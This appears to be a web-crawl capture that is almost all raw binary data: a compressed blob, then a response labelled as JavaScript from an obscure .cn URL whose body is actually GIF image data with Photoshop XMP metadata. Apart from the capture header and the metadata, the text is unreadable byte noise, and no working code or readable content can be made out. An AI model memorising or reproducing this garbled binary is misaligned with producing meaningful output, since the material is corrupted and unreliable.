�����b���La�Wny�f�yE�L<�����D�Nl1��IL"gt��/���F��	�Ȟ�f�i��h�yr�G�}��'?ϴ짜|@���2�3�@�);��Qg�m�8H�[n�d��Z�s�Β����aȡ>E�V<�K���z(Zg1��C�E���AX�G%���G�iܑiG,י�<��<�sչ<�5�Z�x�̃^�I�G�(�M�Xbyz���B�Bf�R����	�$�~��g[���G���j�Q�b��Q�Qה��ȿ���0$��6��d�ۧ���3����|"�rǔ�	��~ǟr¥i���qDKHԘ�:����1f䒍qgds�=��Fs'*&M��D,���R
"M1��#%�Fj�C�Za���<ɏ":�q"���R�¬х�,4�����I����)e���
C���� �q%��Ϯ��ʸ��J��٧߻�!�ڽ���z���Lh�[1���̉�y��p�mx%{�l��}<����E��s����2+�޻s��>��m�;șY�c����Y�!/��DUU��Y��Z���7��xyS7�"i�pQ�#د�&�Nt0me2�*�?(���,���}Xr};�R�(��/y'�^Z���W@_�/s�嬕�iNK��̧((A��ɂ�� �fw�F�}X�$���\�}�F<������q�3�6RU��!Oy�b�N��CO\'+�P�-�q�i��Q#l�N���&nM|ǒɲ̖�E�BU���&7�I}� �.�$��;�� ��E/��L�  �=2=py|_��G,�F���c�IH�i��IF �@���(����h2�Q�c��	�x���QJL<-{�?*��dY��&��D�}��<�(�,*�Y�ʲ�h
�� ��2e�� �Q�l�٘���������@22q�D$&ۗ�wms�H 4�+g$oxCҠG����� R����&� J�A:��$1"+V$#%�L�&K��x�x��d"a�����0�6è��ĕ�ў&�PK[���eS��,�3}R����̧��_����n�]<���أuI%�P8ޖMm���&�e9���H��Y= �?��^G��bQ֪a��s�+zО��C��#�ᄗ(Ac��RhCL�L)2��Ь��[�D�X������kV��=}�U��8k��I�lQ�Q ���K�8�YsSfL����� %PEd`�aX`����;|A����@\���p�,6���U��Gc����{�&�N4���U+8#Vgf0a��z�d^�Mνb�"A�C07� Gt�WV�������~"V����`���m��̴ )��R�T�^���BP��YE& A+����5�bS|QS����h �!Ը¯"��gQz��(lSdi�R�Zj�F��0�2�H��8�k]Kx�2����p:B�p�$�`���PE/wưʦQ��+XCC���G��阳i^����$�t!��
�!��h/���m�4�!�[J�V�wд4�i@4�ӡ���� 3 w`����WڰR邬7R��8�)�q�x��A E����8���#�l�:�K�1+e+m'�+�m��<�1e���2���(@�r_ �ـZ��-���%����a`s�cd������w~o��=��s6�9���g���Г#�6���#� �8����w���>N�+!J@�]�3�D��=i�#��%���]�s��i�ԉ�k�뺇����K�M�"�f��1	V�G�D�q�Q�ˬ�RBX�v�Nkm
QqY�$m0i�L�[(���ɝ��{1��;����?]���N���}���*0�Г�f�yZyG4\0��c�Ϋ�OL�n���op� �5`��kpz՛���_}Lo# A	����M(k�}ֿ�������߰�Q|t�?�L,R���K>�S��+�0&�����gZ���-mfw�ن	�������{���\�9�A��\����Pc0�������@ȁ�� HM��8��a&a�2p���4�I&������H���J�R�W��L���o/
� ���fퟆ�|����o����y����	�G�v��<�Xaj�!H�4m�x�ٸN��l�B��ڶm����i�X˘�И������* �O����A!ʪ�\A����)�6���a
��a�$�8�Q!vj�n���'��e�ј�
r�� UPY0[��`pk�o0u�z0ք� 	���"��0����(�	�PMi�4mǒ��4!H*'vb'�D)�g�m�ť���д0����I��i� ����/�l ��:Q��� ���F#�;E%&Q�r��#�(1I������k�٫#�\��� �����R���$W�W�Y�%m��*|p�PÀ1:�qw���0+��fK�|��`����q���ǲ�'v�X����|�ɤ�lΎ�δ�H�r��ј����q�b���.rC1 �Q��0P�6��4@q<R#ӝ�".�"1#�r<�� $}@f<��8%O2%U2c���� 4s0����������yr5{R	?I+(��)�2�r�9�������Y���+��M���+Wj����O������	��.���R �������r��<+Q#�-P����8P3���@$s�R�2-�2c�3_�Y�CS4G��6��/5[�5�Q	�q6�o�|�6�q)�17��Cu�"�0�V�A����)�����ڨ��P8G�l��F�R:����:yj�J 	����H�ߴ*��<�!��=�
1�����:�>���`?=N	��2/4�	4%=&qP&9"�N�&��A!4B%��	%�B-T'�R�O�w*�e����SI��*^t,C�9�F��"�:O`� �����޶I/�H��HO��]"�0ߥ��jC6A>5pJ�I�TϠ
�s$��2�34�t	t[�Lk��B��4Q�&��A}.N��'3*6GI��b�z�O?�k>�O��'Ƨ�Hk��o[ʊ��D����9gt��,!��Q��zj��2�>u4 pT��ꬭ&��H.��"�=�>1?� 	�`$S�KqoXwu	�t3�3Q�LT��5U�4qN]����Y+(��B�5f��T[�|~S�i+�SE�*�S��*�b]�� U^9`\ ����G�'��ǝ�!�,!���Գ]Q��i�֩�&!>-�0ϴgiծ� nQ�KscCSWSqck��N%MA�XI�MI6�pRY���Vq[(�tf���'�.*��(pv*ׯ8�,cEե�V&�]�2i�3^�0GO�i���T.�&_	�0��H�
r`QsI�"q�:uHQ��(5���VD���	lnS.��wnA3c�{U���L�p��M1bAyQ�7�T�|'(��B�Nf#~%�OE�X��h�R+KT9�1hɲ۴M���t! i�L-W�R���/b��Vl)�.'!�wK5V�a��	��J>n=QV�`
��
z�?U���n�4{��z�vcsX����d�n���RNeY�|Wl��Y�	��e��q�O~(�"A��A�X�N��X�H,G����]��i��R�qCD�d�Si7<)s��h�/7�v7�����/qHhg/��lM��؋y�y� z�@n!Y����5֒m�{y��g��xO3emFe�p��x	׉�tUޗZ[Y�iV7�(g��h�\C�5Z�ˮ�e�9���U^s�:]��̍�b��p�(+؛��Êؼ���+ߠ��2�0YUa�G�,1�T	��r � �$Y�g��/��/Y�a��ʑiA��Y�7qKٔU��ؕ���X�Tj|h��WȨ(Z�q+�3+�m��lJ7i#��ek���������ٙa��q�a
ϝ/=#'l�I02I��6m32Wؑ]�?Unz�@	*l�+����o{��@�ё�pp�q��MY���B���:��k��kdB�U�x\����ǰ���'�i��^xC�F&�?�-S~�莴٥!R1�1#������-R���(�mW	�����%٨��sP�Cے�z�)���5�u�sN�Y���b��z	���fӫ���F����p�~��rϚ���̯��U��	��Z&���`���ژ��گ�J�1Iw��"���j���۱!x�+�)²ـ�`����� Y
������sp	H���<���pq:Z{�@Y����}ҫO���kÁ;P�{O��~�d�qyhU��日M��,M�"5^�:��[&֫�Oz�������?B�Cb�Q���b��)���B��#+;~�	� 	����;n=���z�D[�|����<�s���T�i۪#��z�q���a9�{�r�����l�n9��� �9�x�y��])�0��2j��ȋ\��Mx���_	6��덂\��<>;���{������z@���b;��Wݨ�\����W]U�X�u��:}˼��\���+�X��t��\*��f/��GW8�x���ϫrF���pTG� ;�6��O/#��	�U�Iu�vc�qת�l�q�sڍ+йZ���Y��7�E�r`�_���Z�<��;���Ց:�}�֋X����w��#��WY���س�mV�7ފ�;�;��ñX�����8�0���Xu�[�I�ۭk���?��s͝����ݏϛ�+��}�[5��=�[������bs��¤����>h��Q����!^�+��;��P�0W�ᜊ�p��<*��U��ٚs����Fߵ�+� 0��}.��������B܉�H��`Z&�փ�8��ݱ-��v�� ��=p�����E��U˯\��W�g݄dr����^�o�W9�̞f3���t�=���Ugw�����n�W����>��U� ���I��_���'}�[�܃��;�����="����>�u`�ٙ����A;˩~��^�S��a_�e���q_�+��/^�ߊz�C^���*ɕ�W���\P)������z
_a���}��z�Mz�!h�
�0:���[��+�9����ɓ�u �O������������<��:��d����l���Nɞ����/�~�~w	��^}Dk�*n���U��]���#����RC�^7��B���y�%W
)V0���^�+⽜1�ޛi<�@�_��;��������?�a�^��޶���Ş�w��Ӿ�;܊������*'Z��R���ڣ��9��C�^w�I��|��}�PU��LFΌ���k�	pȳ{��6��� D=����i���K�����g}����>�Mh:��w�k��m�)��W���<�?Ԋɺ�C^�Ř���'z�kT�)��o�`<� �+��2�x�[v՛�!]��Đ���r�g���\v���/-��F��A�h@����U=��{��?�g}��?������ވw��o�o�����=r�"l~?��;|�w��R��ɂ�9��:��9�Ѓ�	�=�9�;}�i�����Xk�`�S�s�vm������s�-r�F����A_�U=�n�[������~��X��ַ�p<Bm��q����wg;>l.>Å�~�؊wi��E����+�s7Z������
��;=)ҧ�+��vQU�`��VI:������۸�/10�����i��D���;�w嗢@�~����?���U\�Ki�q?���U,ةu���/�;�[���}�I\ڥ��G��L�t����i� ��`�Kع���
�i� (K�
��R��π���)��1-�����<>�jKP��w/� �Sm�S;����i}:�����ͱ��o�q?��~��<r�^��Ŋ۞��ޡQ��t�5��{��[��֮��:�=�*{�L����7u��]�5�c�v3��/g�)܃ާ��1��w����i��jK�%9�^QM
`?�[?�]��?�a��N������o�q?���N�B)(ޕ���w���w��}�	���Y�@�S�" +u=���M� 	�@�?*>���=��$���yw�%�9���;�1P���?�j��濳��i��g}�g}�g}�]���c�Us������סo��|��G)���;�Ȋ;^���Ã9��ẖ�;�W\Fe��F����t����
��� *�aKx��]�����v;��M#V��ppL�hG�"���\.WՍ3����� �i��j��;;ꏚ����]�]��S{����wNAm=Yg�q��o͹��B�ݾ~�C;�[ٳ䏟* S<�� ����)���]����!� 	�|��� �_>s����g�}<�'��&=�j�ț���x�-P����ῶjk��Y
z@�y�����]?�g}���_�wn�Q����q�o���4(�^�-��w�@���w��U��i��S<������,����~RU��|����
�����:�ӕ���ixǫ!�U}"�꼬ˤ՛��]�-0w���jK��Lݝ���yO
�_� �����y�]������q�qؗbU�~�=|)Ҟ���(ھ�+���F	8������l�ڣ'�RkK��
�s΀⠲-��<]j����Z�"� ��p�����+dw��W���>�ῶh�l�z�z@
z���>�� պ@�>�>�>�g}�]�wn���k��q�q�&���w)p���㭸��[�A^|@>�S�FW<�����"�р�uã��N@d���
����⠲3���<����@8�;P�kZH܋���eӱb���l�������YjK� �M�ʠʠ����_��_ղ>�>�S{�����o�C��q����Ͼ�ŧ��~U�^���@�>Dð�>��5�����ڥ3+�^:'U�����
�;�� Ж")���Y.�]��"����h�2}�e���=��|��Y���Ƀ��i�j�� ��z��w/�^P����g}���>�wn�]�����|	�|��Zw_�,r{����B4DC4*�>�I��Y��Q�ݱ�QW&\�F��_��	�`
���;*[3q����a}%�0H���yƏ<ޱ��V}z�I�i�h�h�l�L�z`��{�Q������?3����_��/]��ϼ���Ѽ�-��We���6æ[�*Ð�C4��]�C4* ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251209/dfe66671-95f6-486c-a204-e3a8a0418613.js
body_size: 291728
content:
GIF89a� � �� ��������*�.�����JNKI*K	�֒J,)�ٲ��H�����'��������o�Iw� ��SMI.��������2��-��n�oopom������**��+'	شK��)l�"����E�]���p�n�LK�&p���JnOKnK+1���,ز,Եo���Գ�����,��n�O*�n)�ԑ �����ML�k*�NJc�[Ԓ*��*�lK'��'��Mnm��*\2JJ+
ֶ�ӒJ�K	�K%oJ����phO��pӹ�q�K�m%�pI����tt��m�VbW��ԏP�#J�Q�o�'�����r�� t/2��L��qi)�n��o?n	Ԑ
�lԒn��ML�@n&�M(���I�(HhI�q(�L	�nj����r0m�	ְ.RB��M�L�qlLm��oLE�'�K)��*�OK��,oNjG�(j�--'�mN���Jj^����	 3&P��mF����m�*�tkQ��TP$E��-	�+,Jxc. ������/D���D#��#՗����QkQJl��m+�7ͺѬ�����F
�2�����P���$k�$���"���7��,�P�y�U�`1333�� """   ��U�� ��C�����   ��3""�����C� �� ������  ���� 354"4�� ��V�� ��D�����B""5��\��� �  �� ��݁� ��Z���!44�������!5��ř� ��� ��  ��������  ;;;����  ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)" xmpMM:InstanceID="xmp.iid:9F7919516A1511F0A322AC8D0D6E528E" xmpMM:DocumentID="xmp.did:9F7919526A1511F0A322AC8D0D6E528E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9F79194F6A1511F0A322AC8D0D6E528E" stRef:documentID="xmp.did:9F7919506A1511F0A322AC8D0D6E528E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H��A����SHf� �D�(��D3j�ȱ#F�)����(S�\�2%��/c���Z���j�ԙ�fϝ���X� ;eH��;ȴ�ӧ���ci��XhӪU�V����(��E�ArĀ�� �pᾝw$��wﲄf��	p}CL��ap�	�[� ��ٱ�J�2SudNp��k���>w�u+$�N78�:�6��n���6�۸��5)r�o�&��Đ��qcА'On��s�5�qK.��,k�Nw�́��j�Vy�NkD����F�(/��fN����� (`� x_��a��,� 8�C�Jh����� �uQ~��(b�%.�8�@�:�m'�@�L�g�4��;f�0����� 5 ���TЊ��G�c�@BVƐ�C a�>؄�""C/���Tp�E�t�Iŗ��"1�p�#��t0X� z��E�Fp)� A:��1�P�Fs���s��Fwd�B�1����Jj�?$��(r���Q'�1�hYC���x��< h��ӌ�@"dR��0"��8	���C��B�8B?�D�H-dq�)� ���$�[P���,�D6�8�D����ѶpP@1�"�`�5P�8l��:�d�;�$����s���2���|���L���?�@A�4�r�<��d�B�g��fF#�P�D,����LA�>� �-(���`Ơ��q�#�$�3������{p6�,��-H���y\�>9A� ��Ϣ@���qCz�)���e�R�#�4s���mP`�̴�*��P�;�?��P�I# �Lsեu��sP��;��A�L0�l ��A���{��~��MN�q��/1ِ�2(���g8c	Jh�8  $��gK��Vd����3����b���B'�IA!Q#h�8 �u��!���zG��a�7�#�@��������B!&lm� �7�#�i�#X����� ��{Hº`�%�a	��F6��ЋP�S��2��q�UC�d�`T"E@����al�	i�SP@�[��p�`ܱ��� �`l��(0�� a�n �x��*Ղ&hw� 9��6Ԯ��!�Ȉ����a�rɻ0� ��A��53�A���/�GG͐�)���X$���p�ΐ #a�H@�J0���G�0��JCB��%�`ahhA��Y#0A�HD�p8xrcT� $� ���N�z�\�X�	#�$�F�"�P��掐8>|�TX�#`�2#
�w5ܙ�~�3�Sh!8f𶑀%P�	�|A��`)�:�wp��=����&0f ,��0B���A`�D �6��p}��.'�OJ�A�� �!F؆`��B�	����@�8�p�sF��9c�FpF�����n�b��)C��}�$�h΂:�<"6���`��4x���r+Y@ؐ�@��C�PcF��B<б���Q8�7_@�3��wF�C��0#��t@�7���(k6��q.逺����� �+�� 9���}����`,�����#n�����T	F
:�	B��8�YK�����^l�C�Q����B��⟦8Lۈ��(�1-�9�+3Ew4Wc�e,��*�\Ȃ}�{�!�8@w�:8�l���h���A��A9��S:��3;�� �-���+��]BW7�}���`B6��ȅTQ%JEW�O�4Q� 2�q�6����i�sy�a򎆸���`Ġ��?�D�آH�2���|�	do	��C�`v��	�xBV��a�8 ���%P���i�N%��@`�/�d�C	?��L��@���D��m@Zp�`�rA$"�� D�k2XQ+�3��c4Q9�E}2��\��E�a!p be˛�j����P`�sAzG�NO�m�X�1��X�2�8�$����݋P1�� 	9X�'V`�	���΅9�t&�~BZ��>�-�T�+���693(#8n�v�A�D��-�E!ApA�hԗQ�!8	SJZv::�g�4�G�0!�ڸ�q��a�8�FxT�3�;;fX�r�)��s%�5� �b��᠀q�Ex�}q�!,�F�hEz���;��#L9���7^u �Da����+��w��A�����x��]6�Jq�ܢ����b�����(U�\`�P�𰑄$(ޖ���K��=;�C��=�V�T!���"�T�UNA� ��I�kڷ]g�p�J[w} �3��� � 0�{�T��s�`vo�XgNFPP�P��%�-��$ `��c?``�E��qtA�� �@
��'1�Bca�U# x ��R:� ����Cm�xj��]��K<��4<?8I� �!8�<L15�I �A/���:�YPA@.�E��V ���r 0�{�p j0|n�{胂U�� H�B@(#P B" � c v ����2QAQXQȸ	 I	�\��p�rJ�	V1�BW�R1�g�NPw+�Z3#+;Ec��;A��a�!@beNXPj �-��h�\;���vYP�A�@�:e�`i�  � | Ta	@1�	J0G@�8<~����-(p
qP �ЋI����EK�q]���K�8/�2���P	��p��	�3P�^t%:`���l�ē]e @<D3��e����vb?��YXX! \��j��0:bk@�d�EY \�E@j�i�BPZPH�d�`6� 6�� `#0`7 1v���]3%Y@�x�I��~ %��Q�v ���/�u�.���/` ��
���05�#�)�(X0)��	�R��%'J��jX ��
�`��pe �e K��)w@'_r /S	�0��` �Г�c ��:7�0����<��s���@ЈE�\�Qa�HP�YZ0Y���	U`p�0� -� D�%9�%X��dt �����{0	������{0�	^�d9�5g90w.�^��c� �9�9�P)���!�p��UZP � ��P�B�
� �
[��t����9��);�Y���'�90����;�y� s�o�J������*� ' J�E [[���D�w� �� 
�� �1GQ`��Gهxp(x��k�-{`,�	I���
��	�'��Ȉ�:����Y  
��"�P������(@�0:��~% q�_r���wƥ�j��*0�)����@��K/��WT.P ��cR�c�Q�@�i���&Z
K.�zA k�o�9@��	���Ftt�	�� �� IpY	�x�`�.:�)�c{0n�;s`�A`]5�Q�b�ZS8;�
� �� �����(�ÜظN��	��pB�B��Bp���
B��p�*�SK���� � WQ�i���8�3�]���+�pAc�\4��ڧHЗ]zrg���tp�`�;tKl��	
��J@]@P-�W����-b ap �m0W��E�C��`0�@�������𛈂h�FJ�wΉRI��FC; )�-��ʗ\)�ت�����$r٠&��E%Q�eT�k ��Qz�y�f�d�Xzk�� �L�w� '�]�7)z[X*p��𷀋
 ��#�z�ƀ%��ªBCb��W� �[Y��;]t�����S	�� �#��BsV�	HI�@)Ә��Д-0� n��)�T۝.0�R�5m'\�ӓFu0\t[�����P��\�p
_uz9P���u��G���0��	�`Ń���[l�  �0��0��cP�kO?�q;󃱐�0q�_��WT�J0��:������3��f���h��1��yE��p�_�
��e��*���*�9Wl�I\ ���k Ee �*r���!�	ʀ�@��*�xzt @@�
uPq�K� �P���	V�
t��Cw^0���|Av�{��Fw�C�C�04&�� q�}�z�u���:�^�
� � ��IR�$pF�>;J�)p`��ހ����ډ��)��=T� ߰l �w�E�i0�
�K]	 �#$�Ţ���}/��	Y�\�&e���D'�{ɗE�̃Ė�����[ ��F��4xq5�b|x {�0H�)�E������`@�,�blm�h�LRFk֣5�I�h�Y:����������ܝ��q�EM���߀ ZP�Y89ܵ� 
Tw]K�����R�}M֙p]��e�H�:@�m�̜�[`�󖷉0�	<:Z� /aUqM�-��y04L��T�E�ډ��d]�G�K�����a�l�Ǫ�!D���9�}���h�����bo��̕�SP9>�� MP
T���3�A\tQ��q�������g0���ʥ�`��&\�Y��[����=L���[��0pP ���`	��Z�@�Ǥxb@EX�T�z�
q�sw��g�l$awJ�4Дг$�J��3 J	#@��3�����ڹ����*�,��M����� }߁����_P�0j�QP�O�Y���*�[ N�E�WiXY�	���� ���̳��9�D�b{ *m�-��}(3 c���kzMֈ�)NV�`���N�e�j��DJ$�RI���
���3�y���������il�f� 6�
��ϻ
��ݗ'ީ�́50k�@�t�:W�[ K�p���pPA��YPP�6��>���ó���"�`�r��%��p	T�WP.��+A�
-K8V� @P��Y��Pi�:�Գ&B�$J%��� 
�d m�Н��R{�SP��Їς
Y��_$�Ac��0il0��+��-ݙHP�އ��{K�x�"�(�,�	U\���;��(�@`	$ ���-{0��e���`P}�f/2�ĉ�
�TQ��P ����y�4Z)?�PФ�o�M� ��������ӿ�n]�f�@w��,pP���Q���X�pΐ,!��\f���&6�9���z���}A���Sѐ���������[�6�@�  $�
�{ �@c0s�
4[���V��rqR�d�.0��O֦�h3�̍�_p��� "�i��P�@ S�V�`��L�JH�2E�ܡ�����9�F��2P��d�d�K@f��#r��gw�$�S����9��(Ҕ*[������
:�Р@� �� 8��Y����Y��x�I
�L4�Q���6���c��5���!�w/�"A�,�$H�L`��"E�G��8�%(��͠�	�^=Р��D�&�S��# ��T��>
��r�U  I� �h_�`г�����ʕY*�̖-X���b�� �c������ś'}�D9�HӦY�B�y� 8y�
��
`�"�(�C8d�-�hk����C¸�1�(��F!;<�k�Ďj�� ^X"�E��a�:����b��
����~<H4�~dM��D�G�4�\, �
�!�L�`�
D�xC�9��-�J�I`*�@�:�f�����f	*"Q )"���I��hxC�>�H
D�p�<tp²�`8��4�,:�#�H$\d��G �h�w�c��h��	F�����±�"I�`(��!:��ώ$���YI�n����v J��y@ �X$l�TBE�#�$#	
�1Ż}��AT��	**q�g�-�j����1F�?�c!�3�8�5�@"�@��b4Z�J�oP l@��I�g�4�D���
�AC=�X��91������` ��Fh^̅��[l�%\p�F�"8�-�OH+-5g_��� i��G�TÖ�!���[o�Ђ�}��A	$f��1�HB�I�Ȅ��hZ�.��`�V��f�q�������'o�@�>��/�,�pb�Z( �|ٙf�q�9G�T���\p�9] 昋�d�ʼ�fCX}�9*h��i�/9���+NQ�9}"�\<�̰M� K�|��/͓%٧��J�Z���lo����;�R��R~�C�0�S��w�N0�ņ|�M�
��:�A6P�W����gԀ�@��A=!
�sTZ�/�Cx@�e|0��@ !B�PE�@�E0�	��@#v��
T@/���(�+4"���FU�� w(�� ��9kk]�D��x�&}ΊVmH?"�&)��RP�A`b�.ґ�dB	C�@:� P�k�`,I�&4q+ɗ(X� |%\�1F)O���@@��4P p� _�x�ā���e�8�.�0� p�)[xЃ4��,��xa&�*�EQy��.1�=�(�{/��!�m��Y�h�A���#6w,Ki(Qi�Q����LC$l�H|��/�%,G�shCA��7�`_�B�@X���5Yi�+X	���4�T z�a@mn{t�B�0���O�FZ��_^�J;p� 8�Q2�41��"���Tѱ�@QL^[aE0�EJX��`�H$� r����C�j���'O<����'r����/H�#،t�мU6 M	Fp�a�mC�r�7�p��0+ ��2 �D�P�8\�Z�����@�ĔBy�&����/, fF0�d��)Ow9;8!A�R����.���
�aEӼ�`�� .z�c������ A8Dh�h���H�g�T4Q�B`�|�<�&�4�ڎЁ�@hc���<��nH���%�~Ó����̠��i�Q��!C(��̀�!� aGm](�b�2� �`���n*q�}�h\M�XLK�[�����j��;�2	%(�.�IL�N�A�98�h" G�$G�E��2�y@�I����m�]���˙,@`*p�`�' �%p�D�>@��$m`�LZǓ�iA�l0��J��A: `�d���q�}�̠�I�\�7
0����Y�����	-8� d�?EX:�A�����y�{X���/�����!���qLC`�
A��}}YMAX�#�} �{������2�	L�t��?�@��颭��5Y30Y�ɰ�h@ '=%1�ؒ���f�#��3� _x�gL����4Up"v��X�`���q@���� T��0s�꓃%��z����-�sz��������y` ��/�9$�D�Z�kF3�� ���;���N�J���0��28v�&6]��G	I�9�Ҳ�h�8��e[%�q�m�=�N���
���hQ^���a����dg�E�YD"�@��;���:=8a ���h5����O��}���$?u�����c�0v�V��; 6�a�j��	Qx��0��T%�,م���ĕl����O)����@����t��:�@�)�ѶiЀ#�:H�L�"*�"R�Ř$�D0+��*ƈ�����H(/I=p����)��q@e8����r��4�tb+m���	3�P�@p�UX�u����0 
�>�Ӿ�ȁ@�� `L����C�B+�-<)S*��(���!����-�z * ��0����y�s�X�A0�b"�Hxd���e"����3�/XP��8�Q���:� eXA8LH�i��&(O@�ȯ����'ڰ�I$�"@�(�J��1�} ��`�FG0�8��	�598I��h4���b81�vЀ9�8D��)q�ox�~���C5<�s��x�C�T  +@>,����8�hDd�30�%X�4�.�3H��Cx�D4�T`����a�9����M��h9��A`���4��rk>c �=K G0Gh�^�E �UX�m����ȂLH3�#���0�C [*%q8�1D��;�A�0Zz m!�}���C EXG=X<�+��qP �*�	&� .�b�?�9�R�?L �2�3�,x!���00�v�B�!���D4�(�+���i�A0s�D��  D5X�؇}�EX��\�p���a0
��$�����#�,6ɗH�0����5����%���iP�@��T� �̶����t�+��9�T�.�<��Zz�G�I���K�yP4�B�� �KB 8L�q  v�'8�s7Ӏ6�����<Z� p@�~��\���% �}�����؂MJ�5���kF�kK���3��Q#5cɀ��8Z��2vP�`΄� Ѐ�\(��T�QX��k�C��HxȲ� .*�	��h��*P��"���/e���O�d ��o�����:�
u3f�q>"�!�I��E��E�<����(p E4 -��5!��
>�����S�8�!�TC��(I�������1v*���H�B����K��z�i�|L�E�QQ��\�`�@G0�$�88��e�TT��h�������#��Fo�"�E4�� 
8l� �L��3�LP���fl /�$�|�D��R��TpF9� o�xx��(����9( ��YAX�,H�|�)����|��  ֥�G&�Qq����%������
�$�܁�Ov8�g�O8 �0tr+�;5*7���p���̍���h$���]��~�Zjk�@�Pԑy��P �ݨ�2Q�;%w����)oa54Ӏ���$�؁��J�
 @���>�:�����l��i�d�%%�$��+�@����P�љ��ITҒ���L@��!�A8�+��(�A0��:+���! �9��1��Ua���]8�U����~x��|	��~�)2�$LK�3�Ku�!�-q0m;�W��|�R�T�, :�*�`�{\�E�i�E��D���&�]�<�G@����D�X�G' �y�WN��/��T��o�0R��>���+���%8�`8�0W$�ņ6��ġҶ�!|��� �(��H�0.p��h��TL�-��Tȥ�ՀtHdm�?���1�^��,���/��$��^�ܹ4�B���K���<x4��A��& T��b`}ӑA ��4*ζsTx�����AhE�;�:���1X����P@V�R�%
9J^��Ɣ�6@�:��2X�Ӥ ����͌݊�3��PB3�L�Wʌ�1�X�A8-��U��.�e*D*�&��9Ű�t
0�VrO�9	�, ��$���1uT�(_������['�H�X��(͑8�-x������؆mxF���]*hj0�R����
P��(���}�	~`���x�^�Q�P
�b������Ҁ�T��Ł���؂d�_�IDp�f�@�f����A�O�|x��o�͂�;�-TT$�O�zMȂA60�c�3ũ���Y�N�0�x�w*�/H��!N����%J�&��	���&�m
��X@:���^�x 2�T�ė�zCU�X>8��`�&@+H�T�G� ���u�RR�=��ˁ�X�vX�M�R�o�§NT��ד�s@ '(���qB�2KLнv8 Eq#���TS�$�p�8�;(hn�m;khA�����~��qЂ�gG�l0�TPp	�)�;K͌�
�`���(ʖQغ�R� 20Α�36� j�p��f��2�-������O�8�.D�c���p��P[P�\� !ڂ: �T��%ov���`�Б8�? ��G �9�p�T��vP�+_�3k�N.�]�! ������p:� ��>�L���.1w8Ci����n�%qXN�˸Ág�<��xġ��&��x��Nǰ���G�*�D�6v�@��,�
>~F;�(�LF�D�D��R 6��, -�]p���ڭmA4(E�X��D�����$@���"oN�P�DO��O��-X# �4 4��k���-q<y�W�8P���R����4J���V ��@@$`�_����Ƙ}L `X&lK�K磳Y���u!���ѕ�:����5�m  ���b�i@�/k���DP�l؎ȁ?�p�
v`  ��͇�k�]�d��!��X��P
#��z�h��EP5��(4�W<5CC�-��ى?-x��myw�$��E�8��CT�KD��X�	`�.�R48�sKE(�/(4� 	�
K�{����¼�cq�J>f�mCT6s�ҭ?H�w�vCQ��4�-(�:p���=k8x��~�Z|��|��R # ���τ �)Q�P��v[8o&�x R��P�����R|��f��`P5��B�4�$H�.x\-k�뇉�y�$=	���A �s���\6ʒ����y9��0qH4� �	ۏ�h�h�-��$�9Z�C8cD(��[t}S���9e�<��L�9��m3�l������tꎁ}T3&��2	�d1�@J�� �#bH�Z��R4�0C��l�)��9jޤh˙ K\D:C7ҋ30�pA���6Z9�ʀP�1a@4Ǐ��`�@(��y�	J�)=�84�#<>�Ɇf4<Q�D�S���0B.X�� �P�G&�,)�J��#��{v�$�-ΪU3� ��Kh��g���=�I����G�>p�aA�?�eH͐�k"%u��E E2q(�Hk(�DADr�g\��/P����h� �N��c���"XLV
5VQ�
��c�Pk�I9��E\q%+8�zՂ,D6w��l �`2��09p�3i~��}��T8Ò3�$�\01��yٸ��7ư'�<VB	#�P�8���Pŷ�T2�-D5�N� \�J3��D H8��ԕC����[� �aX8!�p�Z�| Z��bq,��>r�'?��c��3md�#Џ`�UCBϓ+�EQh a@8Fl��;�PGT��De���sm�U�&5�q?`�M�ԙ��-�\6����������) �A�. �-�Q2�a�V84�Ex��AQ�F6X� f�}�Y�D�Z�W�a
G<�	U��n��{1b�-zbm4�F 5k;n=$k�\��Я�DC��� �FKdcD5���
�llA�81���r!"$%B� UTG��`@���)�$��*���-�SO?�׀�#�q��+�qUVY%�R8,G:�G9x�V0`C5��9d4�
�>_��gb�#�I4���C�Q5ru����ق|�����5h_��B:;p� ����!�葂^� g8C]���v0�2p 3�L��ea��\2��P����l#&.���<����t��T:0�#$�c�r��, �HC���<�+ j��P�&̬�P� �W��t���##�
@:v<t�0O;�c�`��|��Z#b�W�\!Q�*̥��%��mt�A�� &0�!8��-Xaf
G*ر��n�C	,I;�`;GW��-,b� ��0�>��q�15�f����*�T
S���NQRY�D*��D�:����
6�Y*�Av�!�`�:dE,bU8_4"Pf6h�.W6=&Y�z�զ�4֨YX�%��o�
F��@���a��r���(8�MP ;@�qL�H�ܠ27� �D0� �_-�B)@
���`�ր�8��'�@���KdХc'2d@)������{�_��D'z��*`u�f��!k[�B ����%M
� $ǠUjh��'��Ð4z�k:Yg�i�Ch��'�<�����>*�&�
qhUv|38G�r��Ad�(;����� �`$iP�Xh:B��H��F���g��	�/����`�{�z��D����9���@0~����aC8LbLD3� ���Y���ݑ����J�8�5��L����&hq ��Vﬔ�w��p�3L�'�f
HE*$k���>1gG�@��XS2H"�P?����@lP� �8  d
���Е�Rd�,B���8��	��4�1��f���K\��� ��4*��eJ�Tau��RPD����y�\�O�-�X�#
��&���'��2��&u�����FR��C�x(���ǤH���8�A@�~��M�@�-:b0�fJS�a���`�"B^Z�JU�p�7��x�2
��4v��I�YkT�L�Z�p��Ա,����WKLd�6����ъZ������-8�#
